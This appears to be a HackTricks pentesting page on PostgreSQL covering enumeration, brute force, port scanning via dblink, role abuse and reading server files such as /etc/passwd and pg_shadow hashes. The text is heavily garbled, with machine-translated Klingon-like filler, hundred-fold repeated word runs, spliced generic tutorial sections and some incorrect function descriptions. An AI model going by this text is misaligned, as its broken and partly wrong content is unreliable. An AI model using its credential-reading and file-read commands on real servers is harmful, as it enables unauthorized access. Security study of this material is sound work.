78 KiB
5432,5433 - Pentesting Postgresql

Trickest ghItlh automate workflows powered by the world's most advanced community tools.
Get Access Today:
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
Learn AWS hacking from zero to hero with htARTE (HackTricks AWS Red Team Expert)!
Other ways to support HackTricks:
- If you want to see your company advertised in HackTricks or download HackTricks in PDF Check the SUBSCRIPTION PLANS!
- Get the official PEASS & HackTricks swag
- Discover The PEASS Family, our collection of exclusive NFTs
- Join the 💬 Discord group or the telegram group or follow us on Twitter 🐦 @carlospolopm.
- Share your hacking tricks by submitting PRs to the HackTricks and HackTricks Cloud github repos.
Basic Information
PostgreSQL ghItlh an object-relational database system that is open source. This system not only utilizes the SQL language but also enhances it with additional features. Its capabilities allow it to handle a wide range of data types and operations, making it a versatile choice for developers and organizations.
Default port: 5432, and if this port is already in use it seems that postgresql will use the next port (5433 probably) which is not in use.
PORT STATE SERVICE
5432/tcp open pgsql
Qa' & QaStaHvIS Enum
Connect
To connect to a PostgreSQL database, you can use the psql command-line tool. The syntax is as follows:
psql -h <host> -p <port> -U <username> -d <database>
<host>: The IP address or hostname of the target machine.<port>: The port number on which PostgreSQL is running (default is 5432).<username>: The username to authenticate with.<database>: The name of the database to connect to.
Basic Enum
Once connected, you can perform basic enumeration to gather information about the database. Here are some useful commands:
\l: List all databases.\dt: List all tables in the current database.\du: List all users/roles.\dv: List all views.\df: List all functions.\dp: List all permissions.
You can also use SQL queries to retrieve specific information. For example:
SELECT version();: Get the PostgreSQL version.SELECT current_user;: Get the current user.SELECT current_database();: Get the current database.
Remember to always check for misconfigurations or vulnerabilities that could lead to unauthorized access or data leakage.
psql -U <myuser> # Open psql console with user
psql -h <host> -U <username> -d <database> # Remote connection
psql -h <host> -p <port> -U <username> -W <password> <database> # Remote connection
psql -h localhost -d <database_name> -U <User> #Password will be prompted
\list # List databases
\c <database> # use the database
\d # List tables
\du+ # Get users roles
# Get current user
SELECT user;
# Get current database
SELECT current_catalog;
# List schemas
SELECT schema_name,schema_owner FROM information_schema.schemata;
\dn+
#List databases
SELECT datname FROM pg_database;
#Read credentials (usernames + pwd hash)
SELECT usename, passwd from pg_shadow;
# Get languages
SELECT lanname,lanacl FROM pg_language;
# Show installed extensions
SHOW rds.extensions;
SELECT * FROM pg_extension;
# Get history of commands executed
\s
{% hint style="warning" %}
vaj \list vItlhutlh rdsadmin database vItlhutlh AWS postgresql database.
{% endhint %}
PostgreSQL database ghItlh 'ej 'oH ghItlh 'e' 'ej 'oH ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh 'e' 'ej ghItlh
msf> use auxiliary/scanner/postgres/postgres_version
msf> use auxiliary/scanner/postgres/postgres_dbname_flag_injection
Brute force
Port scanning
According to this research, when a connection attempt fails, dblink throws an sqlclient_unable_to_establish_sqlconnection exception including an explanation of the error. Examples of these details are listed below.
SELECT * FROM dblink_connect('host=1.2.3.4
port=5678
user=name
password=secret
dbname=abc
connect_timeout=10');
- Host is down
DETAIL: could not connect to server: No route to host Is the server running on host "1.2.3.4" and accepting TCP/IP connections on port 5678?
- Port is closed
DETAIL: could not connect to server: Connection refused Is the server
running on host "1.2.3.4" and accepting TCP/IP connections on port 5678?
-
Port is open
-
Port vItlhutlh
DETAIL: server closed the connection unexpectedly This probably means
the server terminated abnormally before or while processing the request
PostgreSQL
Introduction
PostgreSQL is an open-source relational database management system (RDBMS) known for its robustness, scalability, and extensibility. It is widely used in various applications and is a popular choice for storing and managing data.
Default Port
The default port for PostgreSQL is 5432.
Enumeration
To enumerate PostgreSQL, you can use tools like nmap or pg_enum to scan for open ports and identify running instances of PostgreSQL.
nmap -p 5432 <target_ip>
Brute-Force Attacks
If you have valid credentials or want to perform a brute-force attack against a PostgreSQL server, you can use tools like hydra or patator to automate the process.
hydra -L <username_list> -P <password_list> -s 5432 <target_ip> postgres
Exploiting Weak Credentials
If you find weak credentials or default passwords, you can gain unauthorized access to the PostgreSQL server. Once inside, you can perform various actions like extracting data, modifying data, or even gaining remote code execution.
Privilege Escalation
If you have limited privileges on a PostgreSQL server, you can try to escalate your privileges by exploiting vulnerabilities or misconfigurations. Some common techniques include SQL injection, command injection, or exploiting weak file permissions.
Post-Exploitation
After gaining access to a PostgreSQL server, you can perform post-exploitation activities like extracting sensitive data, escalating privileges, or even pivoting to other systems in the network.
Conclusion
PostgreSQL is a powerful and widely used RDBMS that offers various features and functionalities. As a pentester, it is important to understand its vulnerabilities and weaknesses to effectively assess the security of PostgreSQL installations.
DETAIL: FATAL: password authentication failed for user "name"
-
Port is open or filtered
-
Port vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' vItlhutlh 'e' vaj vItlhutlh 'e' v
DETAIL: could not connect to server: Connection timed out Is the server
running on host "1.2.3.4" and accepting TCP/IP connections on port 5678?
PL/pgSQL functions, it is currently not possible to obtain exception details. However, if you have direct access to the PostgreSQL server, you can retrieve the necessary information. If extracting usernames and passwords from the system tables is not feasible, you may consider utilizing the wordlist attack method discussed in the preceding section, as it could potentially yield positive results.
Enumeration of Privileges
Roles
| Role Types | |
|---|---|
| rolsuper | Role has superuser privileges |
| rolinherit | Role automatically inherits privileges of roles it is a member of |
| rolcreaterole | Role can create more roles |
| rolcreatedb | Role can create databases |
| rolcanlogin | Role can log in. That is, this role can be given as the initial session authorization identifier |
| rolreplication | Role is a replication role. A replication role can initiate replication connections and create and drop replication slots. |
| rolconnlimit | For roles that can log in, this sets maximum number of concurrent connections this role can make. -1 means no limit. |
| rolpassword | Not the password (always reads as ********) |
| rolvaliduntil | Password expiry time (only used for password authentication); null if no expiration |
| rolbypassrls | Role bypasses every row-level security policy, see Section 5.8 for more information. |
| rolconfig | Role-specific defaults for run-time configuration variables |
| oid | ID of role |
Interesting Groups
- If you are a member of
pg_execute_server_programyou can execute programs - If you are a member of
pg_read_server_filesyou can read files - If you are a member of
pg_write_server_filesyou can write files
{% hint style="info" %} Note that in Postgres a user, a group and a role is the same. It just depend on how you use it and if you allow it to login. {% endhint %}
# Get users roles
\du
#Get users roles & groups
# r.rolpassword
# r.rolconfig,
SELECT
r.rolname,
r.rolsuper,
r.rolinherit,
r.rolcreaterole,
r.rolcreatedb,
r.rolcanlogin,
r.rolbypassrls,
r.rolconnlimit,
r.rolvaliduntil,
r.oid,
ARRAY(SELECT b.rolname
FROM pg_catalog.pg_auth_members m
JOIN pg_catalog.pg_roles b ON (m.roleid = b.oid)
WHERE m.member = r.oid) as memberof
, r.rolreplication
FROM pg_catalog.pg_roles r
ORDER BY 1;
# Check if current user is superiser
## If response is "on" then true, if "off" then false
SELECT current_setting('is_superuser');
# Try to grant access to groups
## For doing this you need to be admin on the role, superadmin or have CREATEROLE role (see next section)
GRANT pg_execute_server_program TO "username";
GRANT pg_read_server_files TO "username";
GRANT pg_write_server_files TO "username";
## You will probably get this error:
## Cannot GRANT on the "pg_write_server_files" role without being a member of the role.
# Create new role (user) as member of a role (group)
CREATE ROLE u LOGIN PASSWORD 'lriohfugwebfdwrr' IN GROUP pg_read_server_files;
## Common error
## Cannot GRANT on the "pg_read_server_files" role without being a member of the role.
tlhIngan Hol
ghItlhvam
Tables
pongDaj
Description
A table is a collection of related data organized in rows and columns. In PostgreSQL, tables are used to store and organize data in a structured manner. Each table consists of one or more columns, which define the type of data that can be stored, and rows, which represent individual records or entries.
Table Structure
The structure of a table is defined by its columns and their data types. Each column has a name and a data type, such as integer, text, or date. The data type determines the kind of values that can be stored in the column.
Creating a Table
To create a table in PostgreSQL, you can use the CREATE TABLE statement followed by the table name and the column definitions. Here is an example of creating a table with two columns:
CREATE TABLE employees (
id SERIAL PRIMARY KEY,
name TEXT NOT NULL
);
In this example, the employees table has two columns: id and name. The id column is of type SERIAL and is defined as the primary key of the table. The name column is of type TEXT and is defined as NOT NULL, meaning it cannot be empty.
Inserting Data into a Table
Once a table is created, you can insert data into it using the INSERT INTO statement. Here is an example of inserting a row into the employees table:
INSERT INTO employees (name) VALUES ('John Doe');
In this example, a new row is inserted into the employees table with the value 'John Doe' for the name column.
Querying Data from a Table
To retrieve data from a table, you can use the SELECT statement. Here is an example of querying all rows from the employees table:
SELECT * FROM employees;
This query will return all rows and columns from the employees table.
Updating Data in a Table
To update data in a table, you can use the UPDATE statement. Here is an example of updating the name column of a row in the employees table:
UPDATE employees SET name = 'Jane Smith' WHERE id = 1;
In this example, the name column of the row with id 1 is updated to 'Jane Smith'.
Deleting Data from a Table
To delete data from a table, you can use the DELETE FROM statement. Here is an example of deleting a row from the employees table:
DELETE FROM employees WHERE id = 1;
In this example, the row with id 1 is deleted from the employees table.
Conclusion
Tables are an essential component of PostgreSQL databases. They provide a structured way to store and organize data, making it easier to manage and query. By understanding how to create, insert, query, update, and delete data in tables, you can effectively work with PostgreSQL databases.
# Get owners of tables
select schemaname,tablename,tableowner from pg_tables;
## Get tables where user is owner
select schemaname,tablename,tableowner from pg_tables WHERE tableowner = 'postgres';
# Get your permissions over tables
SELECT grantee,table_schema,table_name,privilege_type FROM information_schema.role_table_grants;
#Check users privileges over a table (pg_shadow on this example)
## If nothing, you don't have any permission
SELECT grantee,table_schema,table_name,privilege_type FROM information_schema.role_table_grants WHERE table_name='pg_shadow';
Qapmey
pg_sleep
The pg_sleep function is used to introduce a delay in the execution of a PostgreSQL query. It takes a single argument, which specifies the number of seconds to sleep. This can be useful in certain scenarios, such as when testing for time-based blind SQL injection vulnerabilities.
Example usage:
SELECT pg_sleep(5);
This query will cause the database to pause for 5 seconds before returning the result.
pg_stat_file
The pg_stat_file function is used to retrieve information about a file on the server's file system. It takes two arguments: the path to the file and a bitmask specifying which information to retrieve. This function can be useful for gathering information about files on the server, such as their size, permissions, and modification time.
Example usage:
SELECT pg_stat_file('/etc/passwd', 0);
This query will return information about the /etc/passwd file, including its size, permissions, and modification time.
pg_ls_dir
The pg_ls_dir function is used to list the contents of a directory on the server's file system. It takes a single argument, which specifies the path to the directory. This function can be useful for gathering information about the files and directories present on the server.
Example usage:
SELECT pg_ls_dir('/etc/');
This query will return a list of the files and directories in the /etc/ directory.
pg_read_file
The pg_read_file function is used to read the contents of a file on the server's file system. It takes a single argument, which specifies the path to the file. This function can be useful for reading sensitive information from files on the server.
Example usage:
SELECT pg_read_file('/etc/passwd');
This query will return the contents of the /etc/passwd file.
pg_write_file
The pg_write_file function is used to write data to a file on the server's file system. It takes two arguments: the path to the file and the data to write. This function can be useful for modifying files on the server.
Example usage:
SELECT pg_write_file('/tmp/test.txt', 'Hello, world!');
This query will write the string "Hello, world!" to the /tmp/test.txt file.
pg_export_snapshot
The pg_export_snapshot function is used to export a snapshot of the current transaction state. It takes a single argument, which specifies the name of the snapshot. This function can be useful for capturing the current state of the database for later analysis.
Example usage:
SELECT pg_export_snapshot('my_snapshot');
This query will export a snapshot of the current transaction state with the name "my_snapshot".
# Interesting functions are inside pg_catalog
\df * #Get all
\df *pg_ls* #Get by substring
\df+ pg_read_binary_file #Check who has access
# Get all functions of a schema
\df pg_catalog.*
# Get all functions of a schema (pg_catalog in this case)
SELECT routines.routine_name, parameters.data_type, parameters.ordinal_position
FROM information_schema.routines
LEFT JOIN information_schema.parameters ON routines.specific_name=parameters.specific_name
WHERE routines.specific_schema='pg_catalog'
ORDER BY routines.routine_name, parameters.ordinal_position;
# Another aparent option
SELECT * FROM pg_proc;
File-system actions
Read directories and files
From this commit members of the defined DEFAULT_ROLE_READ_SERVER_FILES group (called pg_read_server_files) and super users can use the COPY method on any path (check out convert_and_check_filename in genfile.c):
File-system actions
Read directories and files
From this commit members of the defined DEFAULT_ROLE_READ_SERVER_FILES group (called pg_read_server_files) and super users can use the COPY method on any path (check out convert_and_check_filename in genfile.c):
# Read file
CREATE TABLE demo(t text);
COPY demo from '/etc/passwd';
SELECT * FROM demo;
{% hint style="warning" %} ghobe'wI'pu' 'ej CREATEROLE jatlhpu' 'e' vItlhutlh. ghobe'wI'vam vItlhutlh vItlhutlh.
GRANT pg_read_server_files TO username;
QaparHa' {% endhint %}
postgres vItlhutlh ghItlh ghItlh file list a directory vaj ghItlh users Superusers users explicit permissions vaj vItlhutlh vaj:
# Before executing these function go to the postgres DB (not in the template1)
\c postgres
